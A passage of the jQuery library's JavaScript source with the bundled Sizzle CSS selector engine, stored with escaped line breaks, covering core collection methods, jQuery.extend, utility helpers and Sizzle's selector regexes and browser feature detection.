jQuery,\n\n        // The default length of a jQuery object is 0\n        length: 0,\n\n        toArray: function() {\n            return slice.call( this );\n        },\n\n        // Get the Nth element in the matched element set OR\n        // Get the whole matched element set as a clean array\n        get: function( num ) {\n\n            // Return all the elements in a clean array\n            if ( num == null ) {\n                return slice.call( this );\n            }\n\n            // Return just the one element from the set\n            return num < 0 ? this[ num + this.length ] : this[ num ];\n        },\n\n        // Take an array of elements and push it onto the stack\n        // (returning the new matched element set)\n        pushStack: function( elems ) {\n\n            // Build a new jQuery matched element set\n            var ret = jQuery.merge( this.constructor(), elems );\n\n            // Add the old object onto the stack (as a reference)\n            ret.prevObject = this;\n\n            // Return the newly-formed element set\n            return ret;\n        },\n\n        // Execute a callback for every element in the matched set.\n        each: function( callback ) {\n            return jQuery.each( this, callback );\n        },\n\n        map: function( callback ) {\n            return this.pushStack( jQuery.map( this, function( elem, i ) {\n                return callback.call( elem, i, elem );\n            } ) );\n        },\n\n        slice: function() {\n            return this.pushStack( slice.apply( this, arguments ) );\n        },\n\n        first: function() {\n            return this.eq( 0 );\n        },\n\n        last: function() {\n            return this.eq( -1 );\n        },\n\n        even: function() {\n            return this.pushStack( jQuery.grep( this, function( _elem, i ) {\n                return ( i + 1 ) % 2;\n            } ) );\n        },\n\n        odd: function() {\n            return this.pushStack( jQuery.grep( this, function( _elem, i ) {\n                return i % 2;\n            } ) );\n        },\n\n        eq: function( i ) {\n            var len = this.length,\n                j = +i + ( i < 0 ? len : 0 );\n            return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );\n        },\n\n        end: function() {\n            return this.prevObject || this.constructor();\n        },\n\n        // For internal use only.\n        // Behaves like an Array's method, not like a jQuery method.\n        push: push,\n        sort: arr.sort,\n        splice: arr.splice\n    };\n\n    jQuery.extend = jQuery.fn.extend = function() {\n        var options, name, src, copy, copyIsArray, clone,\n            target = arguments[ 0 ] || {},\n            i = 1,\n            length = arguments.length,\n            deep = false;\n\n        // Handle a deep copy situation\n        if ( typeof target === \"boolean\" ) {\n            deep = target;\n\n            // Skip the boolean and the target\n            target = arguments[ i ] || {};\n            i++;\n        }\n\n        // Handle case when target is a string or something (possible in deep copy)\n        if ( typeof target !== \"object\" && !isFunction( target ) ) {\n            target = {};\n        }\n\n        // Extend jQuery itself if only one argument is passed\n        if ( i === length ) {\n            target = this;\n            i--;\n        }\n\n        for ( ; i < length; i++ ) {\n\n            // Only deal with non-null/undefined values\n            if ( ( options = arguments[ i ] ) != null ) {\n\n                // Extend the base object\n                for ( name in options ) {\n                    copy = options[ name ];\n\n                    // Prevent Object.prototype pollution\n                    // Prevent never-ending loop\n                    if ( name === \"__proto__\" || target === copy ) {\n                        continue;\n                    }\n\n                    // Recurse if we're merging plain objects or arrays\n                    if ( deep && copy && ( jQuery.isPlainObject( copy ) ||\n                        ( copyIsArray = Array.isArray( copy ) ) ) ) {\n                        src = target[ name ];\n\n                        // Ensure proper type for the source value\n                        if ( copyIsArray && !Array.isArray( src ) ) {\n                            clone = [];\n                        } else if ( !copyIsArray && !jQuery.isPlainObject( src ) ) {\n                            clone = {};\n                        } else {\n                            clone = src;\n                        }\n                        copyIsArray = false;\n\n                        // Never move original objects, clone them\n                        target[ name ] = jQuery.extend( deep, clone, copy );\n\n                        // Don't bring in undefined values\n                    } else if ( copy !== undefined ) {\n                        target[ name ] = copy;\n                    }\n                }\n            }\n        }\n\n        // Return the modified object\n        return target;\n    };\n\n    jQuery.extend( {\n\n        // Unique for each copy of jQuery on the page\n        expando: \"jQuery\" + ( version + Math.random() ).replace( /\\D/g, \"\" ),\n\n        // Assume jQuery is ready without the ready module\n        isReady: true,\n\n        error: function( msg ) {\n            throw new Error( msg );\n        },\n\n        noop: function() {},\n\n        isPlainObject: function( obj ) {\n            var proto, Ctor;\n\n            // Detect obvious negatives\n            // Use toString instead of jQuery.type to catch host objects\n            if ( !obj || toString.call( obj ) !== \"[object Object]\" ) {\n                return false;\n            }\n\n            proto = getProto( obj );\n\n            // Objects with no prototype (e.g., `Object.create( null )`) are plain\n            if ( !proto ) {\n                return true;\n            }\n\n            // Objects with prototype are plain iff they were constructed by a global Object function\n            Ctor = hasOwn.call( proto, \"constructor\" ) && proto.constructor;\n            return typeof Ctor === \"function\" && fnToString.call( Ctor ) === ObjectFunctionString;\n        },\n\n        isEmptyObject: function( obj ) {\n            var name;\n\n            for ( name in obj ) {\n                return false;\n            }\n            return true;\n        },\n\n        // Evaluates a script in a provided context; falls back to the global one\n        // if not specified.\n        globalEval: function( code, options, doc ) {\n            DOMEval( code, { nonce: options && options.nonce }, doc );\n        },\n\n        each: function( obj, callback ) {\n            var length, i = 0;\n\n            if ( isArrayLike( obj ) ) {\n                length = obj.length;\n                for ( ; i < length; i++ ) {\n                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {\n                        break;\n                    }\n                }\n            } else {\n                for ( i in obj ) {\n                    if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {\n                        break;\n                    }\n                }\n            }\n\n            return obj;\n        },\n\n        // results is for internal usage only\n        makeArray: function( arr, results ) {\n            var ret = results || [];\n\n            if ( arr != null ) {\n                if ( isArrayLike( Object( arr ) ) ) {\n                    jQuery.merge( ret,\n                        typeof arr === \"string\" ?\n                            [ arr ] : arr\n                    );\n                } else {\n                    push.call( ret, arr );\n                }\n            }\n\n            return ret;\n        },\n\n        inArray: function( elem, arr, i ) {\n            return arr == null ? -1 : indexOf.call( arr, elem, i );\n        },\n\n        // Support: Android <=4.0 only, PhantomJS 1 only\n        // push.apply(_, arraylike) throws on ancient WebKit\n        merge: function( first, second ) {\n            var len = +second.length,\n                j = 0,\n                i = first.length;\n\n            for ( ; j < len; j++ ) {\n                first[ i++ ] = second[ j ];\n            }\n\n            first.length = i;\n\n            return first;\n        },\n\n        grep: function( elems, callback, invert ) {\n            var callbackInverse,\n                matches = [],\n                i = 0,\n                length = elems.length,\n                callbackExpect = !invert;\n\n            // Go through the array, only saving the items\n            // that pass the validator function\n            for ( ; i < length; i++ ) {\n                callbackInverse = !callback( elems[ i ], i );\n                if ( callbackInverse !== callbackExpect ) {\n                    matches.push( elems[ i ] );\n                }\n            }\n\n            return matches;\n        },\n\n        // arg is for internal usage only\n        map: function( elems, callback, arg ) {\n            var length, value,\n                i = 0,\n                ret = [];\n\n            // Go through the array, translating each of the items to their new values\n            if ( isArrayLike( elems ) ) {\n                length = elems.length;\n                for ( ; i < length; i++ ) {\n                    value = callback( elems[ i ], i, arg );\n\n                    if ( value != null ) {\n                        ret.push( value );\n                    }\n                }\n\n                // Go through every key on the object,\n            } else {\n                for ( i in elems ) {\n                    value = callback( elems[ i ], i, arg );\n\n                    if ( value != null ) {\n                        ret.push( value );\n                    }\n                }\n            }\n\n            // Flatten any nested arrays\n            return flat( ret );\n        },\n\n        // A global GUID counter for objects\n        guid: 1,\n\n        // jQuery.support is not used in Core but other projects attach their\n        // properties to it so it needs to exist.\n        support: support\n    } );\n\n    if ( typeof Symbol === \"function\" ) {\n        jQuery.fn[ Symbol.iterator ] = arr[ Symbol.iterator ];\n    }\n\n// Populate the class2type map\n    jQuery.each( \"Boolean Number String Function Array Date RegExp Object Error Symbol\".split( \" \" ),\n        function( _i, name ) {\n            class2type[ \"[object \" + name + \"]\" ] = name.toLowerCase();\n        } );\n\n    function isArrayLike( obj ) {\n\n        // Support: real iOS 8.2 only (not reproducible in simulator)\n        // `in` check used to prevent JIT error (gh-2145)\n        // hasOwn isn't used here due to false negatives\n        // regarding Nodelist length in IE\n        var length = !!obj && \"length\" in obj && obj.length,\n            type = toType( obj );\n\n        if ( isFunction( obj ) || isWindow( obj ) ) {\n            return false;\n        }\n\n        return type === \"array\" || length === 0 ||\n            typeof length === \"number\" && length > 0 && ( length - 1 ) in obj;\n    }\n    var Sizzle =\n        /*!\n * Sizzle CSS Selector Engine v2.3.6\n * https://sizzlejs.com/\n *\n * Copyright JS Foundation and other contributors\n * Released under the MIT license\n * https://js.foundation/\n *\n * Date: 2021-02-16\n */\n        ( function( window ) {\n            var i,\n                support,\n                Expr,\n                getText,\n                isXML,\n                tokenize,\n                compile,\n                select,\n                outermostContext,\n                sortInput,\n                hasDuplicate,\n\n                // Local document vars\n                setDocument,\n                document,\n                docElem,\n                documentIsHTML,\n                rbuggyQSA,\n                rbuggyMatches,\n                matches,\n                contains,\n\n                // Instance-specific data\n                expando = \"sizzle\" + 1 * new Date(),\n                preferredDoc = window.document,\n                dirruns = 0,\n                done = 0,\n                classCache = createCache(),\n                tokenCache = createCache(),\n                compilerCache = createCache(),\n                nonnativeSelectorCache = createCache(),\n                sortOrder = function( a, b ) {\n                    if ( a === b ) {\n                        hasDuplicate = true;\n                    }\n                    return 0;\n                },\n\n                // Instance methods\n                hasOwn = ( {} ).hasOwnProperty,\n                arr = [],\n                pop = arr.pop,\n                pushNative = arr.push,\n                push = arr.push,\n                slice = arr.slice,\n\n                // Use a stripped-down indexOf as it's faster than native\n                // https://jsperf.com/thor-indexof-vs-for/5\n                indexOf = function( list, elem ) {\n                    var i = 0,\n                        len = list.length;\n                    for ( ; i < len; i++ ) {\n                        if ( list[ i ] === elem ) {\n                            return i;\n                        }\n                    }\n                    return -1;\n                },\n\n                booleans = \"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|\" +\n                    \"ismap|loop|multiple|open|readonly|required|scoped\",\n\n                // Regular expressions\n\n                // http://www.w3.org/TR/css3-selectors/#whitespace\n                whitespace = \"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",\n\n                // https://www.w3.org/TR/css-syntax-3/#ident-token-diagram\n                identifier = \"(?:\\\\\\\\[\\\\da-fA-F]{1,6}\" + whitespace +\n                    \"?|\\\\\\\\[^\\\\r\\\\n\\\\f]|[\\\\w-]|[^\\0-\\\\x7f])+\",\n\n                // Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors\n                attributes = \"\\\\[\" + whitespace + \"*(\" + identifier + \")(?:\" + whitespace +\n\n                    // Operator (capture 2)\n                    \"*([*^$|!~]?=)\" + whitespace +\n\n                    // \"Attribute values must be CSS identifiers [capture 5]\n                    // or strings [capture 3 or capture 4]\"\n                    \"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\" + identifier + \"))|)\" +\n                    whitespace + \"*\\\\]\",\n\n                pseudos = \":(\" + identifier + \")(?:\\\\((\" +\n\n                    // To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:\n                    // 1. quoted (capture 3; capture 4 or capture 5)\n                    \"('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|\" +\n\n                    // 2. simple (capture 6)\n                    \"((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\" + attributes + \")*)|\" +\n\n                    // 3. anything else (capture 2)\n                    \".*\" +\n                    \")\\\\)|)\",\n\n                // Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter\n                rwhitespace = new RegExp( whitespace + \"+\", \"g\" ),\n                rtrim = new RegExp( \"^\" + whitespace + \"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\" +\n                    whitespace + \"+$\", \"g\" ),\n\n                rcomma = new RegExp( \"^\" + whitespace + \"*,\" + whitespace + \"*\" ),\n                rcombinators = new RegExp( \"^\" + whitespace + \"*([>+~]|\" + whitespace + \")\" + whitespace +\n                    \"*\" ),\n                rdescend = new RegExp( whitespace + \"|>\" ),\n\n                rpseudo = new RegExp( pseudos ),\n                ridentifier = new RegExp( \"^\" + identifier + \"$\" ),\n\n                matchExpr = {\n                    \"ID\": new RegExp( \"^#(\" + identifier + \")\" ),\n                    \"CLASS\": new RegExp( \"^\\\\.(\" + identifier + \")\" ),\n                    \"TAG\": new RegExp( \"^(\" + identifier + \"|[*])\" ),\n                    \"ATTR\": new RegExp( \"^\" + attributes ),\n                    \"PSEUDO\": new RegExp( \"^\" + pseudos ),\n                    \"CHILD\": new RegExp( \"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\" +\n                        whitespace + \"*(even|odd|(([+-]|)(\\\\d*)n|)\" + whitespace + \"*(?:([+-]|)\" +\n                        whitespace + \"*(\\\\d+)|))\" + whitespace + \"*\\\\)|)\", \"i\" ),\n                    \"bool\": new RegExp( \"^(?:\" + booleans + \")$\", \"i\" ),\n\n                    // For use in libraries implementing .is()\n                    // We use this for POS matching in `select`\n                    \"needsContext\": new RegExp( \"^\" + whitespace +\n                        \"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\" + whitespace +\n                        \"*((?:-\\\\d)?\\\\d*)\" + whitespace + \"*\\\\)|)(?=[^-]|$)\", \"i\" )\n                },\n\n                rhtml = /HTML$/i,\n                rinputs = /^(?:input|select|textarea|button)$/i,\n                rheader = /^h\\d$/i,\n\n                rnative = /^[^{]+\\{\\s*\\[native \\w/,\n\n                // Easily-parseable/retrievable ID or TAG or CLASS selectors\n                rquickExpr = /^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,\n\n                rsibling = /[+~]/,\n\n                // CSS escapes\n                // http://www.w3.org/TR/CSS21/syndata.html#escaped-characters\n                runescape = new RegExp( \"\\\\\\\\[\\\\da-fA-F]{1,6}\" + whitespace + \"?|\\\\\\\\([^\\\\r\\\\n\\\\f])\", \"g\" ),\n                funescape = function( escape, nonHex ) {\n                    var high = \"0x\" + escape.slice( 1 ) - 0x10000;\n\n                    return nonHex ?\n\n                        // Strip the backslash prefix from a non-hex escape sequence\n                        nonHex :\n\n                        // Replace a hexadecimal escape sequence with the encoded Unicode code point\n                        // Support: IE <=11+\n                        // For values outside the Basic Multilingual Plane (BMP), manually construct a\n                        // surrogate pair\n                        high < 0 ?\n                            String.fromCharCode( high + 0x10000 ) :\n                            String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );\n                },\n\n                // CSS string/identifier serialization\n                // https://drafts.csswg.org/cssom/#common-serializing-idioms\n                rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\0-\\x1f\\x7f-\\uFFFF\\w-]/g,\n                fcssescape = function( ch, asCodePoint ) {\n                    if ( asCodePoint ) {\n\n                        // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\n                        if ( ch === \"\\0\" ) {\n                            return \"\\uFFFD\";\n                        }\n\n                        // Control characters and (dependent upon position) numbers get escaped as code points\n                        return ch.slice( 0, -1 ) + \"\\\\\" +\n                            ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\n                    }\n\n                    // Other potentially-special ASCII characters get backslash-escaped\n                    return \"\\\\\" + ch;\n                },\n\n                // Used for iframes\n                // See setDocument()\n                // Removing the function wrapper causes a \"Permission Denied\"\n                // error in IE\n                unloadHandler = function() {\n                    setDocument();\n                },\n\n                inDisabledFieldset = addCombinator(\n                    function( elem ) {\n                        return elem.disabled === true && elem.nodeName.toLowerCase() === \"fieldset\";\n                    },\n                    { dir: \"parentNode\", next: \"legend\" }\n                );\n\n// Optimize for push.apply( _, NodeList )\n            try {\n                push.apply(\n                    ( arr = slice.call( preferredDoc.childNodes ) ),\n                    preferredDoc.childNodes\n                );\n\n                // Support: Android<4.0\n                // Detect silently failing push.apply\n                // eslint-disable-next-line no-unused-expressions\n                arr[ preferredDoc.childNodes.length ].nodeType;\n            } catch ( e ) {\n                push = { apply: arr.length ?\n\n                        // Leverage slice if possible\n                        function( target, els ) {\n                            pushNative.apply( target, slice.call( els ) );\n                        } :\n\n                        // Support: IE<9\n                        // Otherwise append directly\n                        function( target, els ) {\n                            var j = target.length,\n                                i = 0;\n\n                            // Can't trust NodeList.length\n                            while ( ( target[ j++ ] = els[ i++ ] ) ) {}\n                            target.length = j - 1;\n                        }\n                };\n            }\n\n            function Sizzle( selector, context, results, seed ) {\n                var m, i, elem, nid, match, groups, newSelector,\n                    newContext = context && context.ownerDocument,\n\n                    // nodeType defaults to 9, since context defaults to document\n                    nodeType = context ? context.nodeType : 9;\n\n                results = results || [];\n\n                // Return early from calls with invalid selector or context\n                if ( typeof selector !== \"string\" || !selector ||\n                    nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {\n\n                    return results;\n                }\n\n                // Try to shortcut find operations (as opposed to filters) in HTML documents\n                if ( !seed ) {\n                    setDocument( context );\n                    context = context || document;\n\n                    if ( documentIsHTML ) {\n\n                        // If the selector is sufficiently simple, try using a \"get*By*\" DOM method\n                        // (excepting DocumentFragment context, where the methods don't exist)\n                        if ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {\n\n                            // ID selector\n                            if ( ( m = match[ 1 ] ) ) {\n\n                                // Document context\n                                if ( nodeType === 9 ) {\n                                    if ( ( elem = context.getElementById( m ) ) ) {\n\n                                        // Support: IE, Opera, Webkit\n                                        // TODO: identify versions\n                                        // getElementById can match elements by name instead of ID\n                                        if ( elem.id === m ) {\n                                            results.push( elem );\n                                            return results;\n                                        }\n                                    } else {\n                                        return results;\n                                    }\n\n                                    // Element context\n                                } else {\n\n                                    // Support: IE, Opera, Webkit\n                                    // TODO: identify versions\n                                    // getElementById can match elements by name instead of ID\n                                    if ( newContext && ( elem = newContext.getElementById( m ) ) &&\n                                        contains( context, elem ) &&\n                                        elem.id === m ) {\n\n                                        results.push( elem );\n                                        return results;\n                                    }\n                                }\n\n                                // Type selector\n                            } else if ( match[ 2 ] ) {\n                                push.apply( results, context.getElementsByTagName( selector ) );\n                                return results;\n\n                                // Class selector\n                            } else if ( ( m = match[ 3 ] ) && support.getElementsByClassName &&\n                                context.getElementsByClassName ) {\n\n                                push.apply( results, context.getElementsByClassName( m ) );\n                                return results;\n                            }\n                        }\n\n                        // Take advantage of querySelectorAll\n                        if ( support.qsa &&\n                            !nonnativeSelectorCache[ selector + \" \" ] &&\n                            ( !rbuggyQSA || !rbuggyQSA.test( selector ) ) &&\n\n                            // Support: IE 8 only\n                            // Exclude object elements\n                            ( nodeType !== 1 || context.nodeName.toLowerCase() !== \"object\" ) ) {\n\n                            newSelector = selector;\n                            newContext = context;\n\n                            // qSA considers elements outside a scoping root when evaluating child or\n                            // descendant combinators, which is not what we want.\n                            // In such cases, we work around the behavior by prefixing every selector in the\n                            // list with an ID selector referencing the scope context.\n                            // The technique has to be used as well when a leading combinator is used\n                            // as such selectors are not recognized by querySelectorAll.\n                            // Thanks to Andrew Dupont for this technique.\n                            if ( nodeType === 1 &&\n                                ( rdescend.test( selector ) || rcombinators.test( selector ) ) ) {\n\n                                // Expand context for sibling selectors\n                                newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||\n                                    context;\n\n                                // We can use :scope instead of the ID hack if the browser\n                                // supports it & if we're not changing the context.\n                                if ( newContext !== context || !support.scope ) {\n\n                                    // Capture the context ID, setting it first if necessary\n                                    if ( ( nid = context.getAttribute( \"id\" ) ) ) {\n                                        nid = nid.replace( rcssescape, fcssescape );\n                                    } else {\n                                        context.setAttribute( \"id\", ( nid = expando ) );\n                                    }\n                                }\n\n                                // Prefix every selector in the list\n                                groups = tokenize( selector );\n                                i = groups.length;\n                                while ( i-- ) {\n                                    groups[ i ] = ( nid ? \"#\" + nid : \":scope\" ) + \" \" +\n                                        toSelector( groups[ i ] );\n                                }\n                                newSelector = groups.join( \",\" );\n                            }\n\n                            try {\n                                push.apply( results,\n                                    newContext.querySelectorAll( newSelector )\n                                );\n                                return results;\n                            } catch ( qsaError ) {\n                                nonnativeSelectorCache( selector, true );\n                            } finally {\n                                if ( nid === expando ) {\n                                    context.removeAttribute( \"id\" );\n                                }\n                            }\n                        }\n                    }\n                }\n\n                // All others\n                return select( selector.replace( rtrim, \"$1\" ), context, results, seed );\n            }\n\n            /**\n             * Create key-value caches of limited size\n             * @returns {function(string, object)} Returns the Object data after storing it on itself with\n             *\tproperty name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)\n             *\tdeleting the oldest entry\n             */\n            function createCache() {\n                var keys = [];\n\n                function cache( key, value ) {\n\n                    // Use (key + \" \") to avoid collision with native prototype properties (see Issue #157)\n                    if ( keys.push( key + \" \" ) > Expr.cacheLength ) {\n\n                        // Only keep the most recent entries\n                        delete cache[ keys.shift() ];\n                    }\n                    return ( cache[ key + \" \" ] = value );\n                }\n                return cache;\n            }\n\n            /**\n             * Mark a function for special use by Sizzle\n             * @param {Function} fn The function to mark\n             */\n            function markFunction( fn ) {\n                fn[ expando ] = true;\n                return fn;\n            }\n\n            /**\n             * Support testing using an element\n             * @param {Function} fn Passed the created element and returns a boolean result\n             */\n            function assert( fn ) {\n                var el = document.createElement( \"fieldset\" );\n\n                try {\n                    return !!fn( el );\n                } catch ( e ) {\n                    return false;\n                } finally {\n\n                    // Remove from its parent by default\n                    if ( el.parentNode ) {\n                        el.parentNode.removeChild( el );\n                    }\n\n                    // release memory in IE\n                    el = null;\n                }\n            }\n\n            /**\n             * Adds the same handler for all of the specified attrs\n             * @param {String} attrs Pipe-separated list of attributes\n             * @param {Function} handler The method that will be applied\n             */\n            function addHandle( attrs, handler ) {\n                var arr = attrs.split( \"|\" ),\n                    i = arr.length;\n\n                while ( i-- ) {\n                    Expr.attrHandle[ arr[ i ] ] = handler;\n                }\n            }\n\n            /**\n             * Checks document order of two siblings\n             * @param {Element} a\n             * @param {Element} b\n             * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b\n             */\n            function siblingCheck( a, b ) {\n                var cur = b && a,\n                    diff = cur && a.nodeType === 1 && b.nodeType === 1 &&\n                        a.sourceIndex - b.sourceIndex;\n\n                // Use IE sourceIndex if available on both nodes\n                if ( diff ) {\n                    return diff;\n                }\n\n                // Check if b follows a\n                if ( cur ) {\n                    while ( ( cur = cur.nextSibling ) ) {\n                        if ( cur === b ) {\n                            return -1;\n                        }\n                    }\n                }\n\n                return a ? 1 : -1;\n            }\n\n            /**\n             * Returns a function to use in pseudos for input types\n             * @param {String} type\n             */\n            function createInputPseudo( type ) {\n                return function( elem ) {\n                    var name = elem.nodeName.toLowerCase();\n                    return name === \"input\" && elem.type === type;\n                };\n            }\n\n            /**\n             * Returns a function to use in pseudos for buttons\n             * @param {String} type\n             */\n            function createButtonPseudo( type ) {\n                return function( elem ) {\n                    var name = elem.nodeName.toLowerCase();\n                    return ( name === \"input\" || name === \"button\" ) && elem.type === type;\n                };\n            }\n\n            /**\n             * Returns a function to use in pseudos for :enabled/:disabled\n             * @param {Boolean} disabled true for :disabled; false for :enabled\n             */\n            function createDisabledPseudo( disabled ) {\n\n                // Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable\n                return function( elem ) {\n\n                    // Only certain elements can match :enabled or :disabled\n                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled\n                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled\n                    if ( \"form\" in elem ) {\n\n                        // Check for inherited disabledness on relevant non-disabled elements:\n                        // * listed form-associated elements in a disabled fieldset\n                        //   https://html.spec.whatwg.org/multipage/forms.html#category-listed\n                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled\n                        // * option elements in a disabled optgroup\n                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled\n                        // All such elements have a \"form\" property.\n                        if ( elem.parentNode && elem.disabled === false ) {\n\n                            // Option elements defer to a parent optgroup if present\n                            if ( \"label\" in elem ) {\n                                if ( \"label\" in elem.parentNode ) {\n                                    return elem.parentNode.disabled === disabled;\n                                } else {\n                                    return elem.disabled === disabled;\n                                }\n                            }\n\n                            // Support: IE 6 - 11\n                            // Use the isDisabled shortcut property to check for disabled fieldset ancestors\n                            return elem.isDisabled === disabled ||\n\n                                // Where there is no isDisabled, check manually\n                                /* jshint -W018 */\n                                elem.isDisabled !== !disabled &&\n                                inDisabledFieldset( elem ) === disabled;\n                        }\n\n                        return elem.disabled === disabled;\n\n                        // Try to winnow out elements that can't be disabled before trusting the disabled property.\n                        // Some victims get caught in our net (label, legend, menu, track), but it shouldn't\n                        // even exist on them, let alone have a boolean value.\n                    } else if ( \"label\" in elem ) {\n                        return elem.disabled === disabled;\n                    }\n\n                    // Remaining elements are neither :enabled nor :disabled\n                    return false;\n                };\n            }\n\n            /**\n             * Returns a function to use in pseudos for positionals\n             * @param {Function} fn\n             */\n            function createPositionalPseudo( fn ) {\n                return markFunction( function( argument ) {\n                    argument = +argument;\n                    return markFunction( function( seed, matches ) {\n                        var j,\n                            matchIndexes = fn( [], seed.length, argument ),\n                            i = matchIndexes.length;\n\n                        // Match elements found at the specified indexes\n                        while ( i-- ) {\n                            if ( seed[ ( j = matchIndexes[ i ] ) ] ) {\n                                seed[ j ] = !( matches[ j ] = seed[ j ] );\n                            }\n                        }\n                    } );\n                } );\n            }\n\n            /**\n             * Checks a node for validity as a Sizzle context\n             * @param {Element|Object=} context\n             * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value\n             */\n            function testContext( context ) {\n                return context && typeof context.getElementsByTagName !== \"undefined\" && context;\n            }\n\n// Expose support vars for convenience\n            support = Sizzle.support = {};\n\n            /**\n             * Detects XML nodes\n             * @param {Element|Object} elem An element or a document\n             * @returns {Boolean} True iff elem is a non-HTML XML node\n             */\n            isXML = Sizzle.isXML = function( elem ) {\n                var namespace = elem && elem.namespaceURI,\n                    docElem = elem && ( elem.ownerDocument || elem ).documentElement;\n\n                // Support: IE <=8\n                // Assume HTML when documentElement doesn't yet exist, such as inside loading iframes\n                // https://bugs.jquery.com/ticket/4833\n                return !rhtml.test( namespace || docElem && docElem.nodeName || \"HTML\" );\n            };\n\n            /**\n             * Sets document-related variables once based on the current document\n             * @param {Element|Object} [doc] An element or document object to use to set the document\n             * @returns {Object} Returns the current document\n             */\n            setDocument = Sizzle.setDocument = function( node ) {\n                var hasCompare, subWindow,\n                    doc = node ? node.ownerDocument || node : preferredDoc;\n\n                // Return early if doc is invalid or already selected\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {\n                    return document;\n                }\n\n                // Update global variables\n                document = doc;\n                docElem = document.documentElement;\n                documentIsHTML = !isXML( document );\n\n                // Support: IE 9 - 11+, Edge 12 - 18+\n                // Accessing iframe documents after unload throws \"permission denied\" errors (jQuery #13936)\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( preferredDoc != document &&\n                    ( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {\n\n                    // Support: IE 11, Edge\n                    if ( subWindow.addEventListener ) {\n                        subWindow.addEventListener( \"unload\", unloadHandler, false );\n\n                        // Support: IE 9 - 10 only\n                    } else if ( subWindow.attachEvent ) {\n                        subWindow.attachEvent( \"onunload\", unloadHandler );\n                    }\n                }\n\n                // Support: IE 8 - 11+, Edge 12 - 18+, Chrome <=16 - 25 only, Firefox <=3.6 - 31 only,\n                // Safari 4 - 5 only, Opera <=11.6 - 12.x only\n                // IE/Edge & older browsers don't support the :scope pseudo-class.\n                // Support: Safari 6.0 only\n                // Safari 6.0 supports :scope but it's an alias of :root there.\n                support.scope = assert( function( el ) {\n                    docElem.appendChild( el ).appendChild( document.createElement( \"div\" ) );\n                    return typeof el.querySelectorAll !== \"undefined\" &&\n                        !el.querySelectorAll( \":scope fieldset div\" ).length;\n                } );\n\n                /* Attributes\n\t---------------------------------------------------------------------- */\n\n                // Support: IE<8\n                // Verify that getAttribute really returns attributes and not properties\n                // (excepting IE8 booleans)\n                support.attributes = assert( function( el ) {\n                    el.className = \"i\";\n                    return !el.getAttribute( \"className\" );\n                } );\n\n                /* getElement(s)By*\n\t---------------------------------------------------------------------- */\n\n                // Check if getElementsByTagName(\"*\") returns only elements\n                support.getElementsByTagName = assert( function( el ) {\n                    el.appendChild( document.createComment( \"\" ) );\n                    return !el.getElementsByTagName( \"*\" ).length;\n                } );\n\n                // Support: IE<9\n                support.getElementsByClassName = rnative.test( document.getElementsByClassName );\n\n                // Support: IE<10\n                // Check if getElementById returns elements by name\n                // The broken getElementById methods don't pick up programmatically-set names,\n                // so use a roundabout getElementsByName test\n                support.getById = assert( function( el ) {\n                    docElem.appendChild( el ).id = expando;\n                    return !document.getElementsByName || !document.getElementsByName( expando ).length;\n                } );\n\n                // ID filter and find\n                if ( support.getById ) {\n                    Expr.filter[ \"ID\" ] = function( id ) {\n                        var attrId = id.replace( runescape, funescape );\n                        return function( elem ) {\n                            return elem.getAttribute( \"id\" ) === attrId;\n                        };\n                    };\n                    Expr.find[ \"ID\" ] = function( id, context ) {\n                        if ( typeof context.getElementById !== \"undefined\" && documentIsHTML ) {\n                            var elem = context.getElementById( id );\n                            return elem ? [ elem ] : [];\n                        }\n                    };\n                } else {\n                    Expr.filter[ \"ID\" ] =  function( id ) {\n                        var attrId = id.replace( runescape, funescape );\n                        return function( elem ) {\n                            var node = typeof elem.getAttributeNode !== \"undefined\" &&\n                                elem.getAttributeNode( \"id\" );\n                            return node && node.value === attrId;\n                        };\n                    };\n\n                    // Support: IE 6 - 7 only\n                    // getElementById is not reliable as a find shortcut\n                    Expr.find[ \"ID\" ] = function( id, context ) {\n                        if ( typeof context.getElementById !== \"undefined\" && documentIsHTML ) {\n                            var node, i, elems,\n                                elem = context.getElementById( id );\n\n                            if ( elem ) {\n\n                                // Verify the id attribute\n                                node = elem.getAttributeNode( \"id\" );\n                                if ( node && node.value === id ) {\n                                    return [ elem ];\n                                }\n\n                                // Fall back on getElementsByName\n                                